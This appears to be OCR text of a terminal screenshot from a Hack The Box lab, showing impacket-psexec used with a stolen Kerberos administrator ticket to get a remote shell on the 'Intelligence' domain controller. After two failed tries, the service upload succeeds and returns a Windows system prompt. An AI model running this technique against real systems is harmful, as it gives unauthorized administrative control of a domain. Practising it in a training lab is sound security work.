 1 2 3 4 5 9 shadow Intellig... 25 Jul | 22:39 80% us 192.168.229.30
ma1ware@shadow:~/pentest/htb/boxes/Intelligence$ KRB5CCNAME=administrator.ccache impacket-psexec -k -no-pass administrator@intelligence.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] [Errno 2] No such file or directory: 'administrator.ccache'
ma1ware@shadow:~/pentest/htb/boxes/Intelligence$ KRB5CCNAME=Administrator.ccache impacket-psexec -k -no-pass administrator@intelligence.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
ma1ware@shadow:~/pentest/htb/boxes/Intelligence$ KRB5CCNAME=Administrator.ccache impacket-psexec -k -no-pass administrator@dc.intelligence.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on dc.intelligence.htb.....
[*] Found writable share ADMIN$
[*] Uploading file PeMYekgW.exe
[*] Opening SVCManager on dc.intelligence.htb.....
[*] Creating service lnGh on dc.intelligence.htb.....
[*] Starting service lnGh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Intelligence ↑ 7h 33m 1 zsh 2 zsh 3 zsh 4 zsh 5 BloodHound 6 zsh 7 zsh 8 zsh 9 zsh 10 zsh 11 python3 | 22:39 | 25 Jul ma1ware shadow